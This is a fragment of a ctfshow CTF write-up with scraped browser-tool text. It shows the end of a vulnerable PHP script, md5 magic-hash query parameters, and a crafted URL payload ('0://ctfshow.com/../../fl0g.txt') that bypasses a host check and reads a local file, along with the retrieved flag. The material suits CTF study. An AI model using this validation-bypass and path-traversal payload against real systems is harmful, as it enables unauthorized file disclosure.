 if(filter_var($url[1],FILTER_VALIDATE_URL)){
$host=parse_url($url[1]);
print_r($host);
if(preg_match('/ctfshow\.com$/',$host['host'])){
print_r(file_get_contents($url[1]));
}else{
echo '差点点就成功了！';
}
}else{
echo 'please give me url!!!';
}
}else{
echo '想一想md5碰撞原理吧?!';
}
}else{
echo '第一个都过不了还想要flag呀?!';
}
<?php
$flag="flag in /fl0g.txt";
Array ( [scheme] => a [host] => ctfshow.com [path] => /../../../../../../../../fl0g.txt ) flag{0a6a31c1-3716-4f03-9ff1-b837ef334c12}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://33a702eb-5f6a-4163-beb9-f5d1376f6f60.chall.ctf.show/?a=1e-200&b=0e652024452&c=0e603448399
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=0://ctfshow.com/../../../../../../../../fl0g.txt
It's h